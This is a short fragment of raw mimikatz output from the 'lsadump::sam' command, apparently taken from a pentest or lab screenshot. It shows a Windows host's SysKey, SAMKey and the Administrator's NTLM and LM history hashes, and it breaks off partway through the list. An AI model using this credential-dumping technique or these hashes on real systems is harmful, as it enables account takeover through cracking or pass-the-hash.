 mimikatz # lsadump::sam
Domain : WIN-D32FS5AGQNC
SysKey : f69dcf2a402e750009aa0905007e0d76
Local SID : S-1-5-21-3469301982-1870143103-632726490
SAMKey : 2800ec57e2d19b6bb44c5fb545f285e5
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: d25ecd13fddbb542d2e16da4f9e0333d
    lm  - 0: 516d08de8141329a0e6960ee28c17592
    lm  - 1: 208ad730a81e69df85b3eeb04c47da47
    lm  - 2: 41b59007fc8921b6b95b24ab23437c6a
    lm  - 3: 1bb68512d9111024a5ff36363a127045
    lm  - 4: c63b3eadeca243df56ba606434604a02
    lm  - 5: a932f32497ce645009aa886a89a995f1
    lm  - 6: 14b5130303a923bda215d621a4802ca8
    lm  - 7: 1129c546fcf6f54e0484aab9f0711737
    lm  - 8: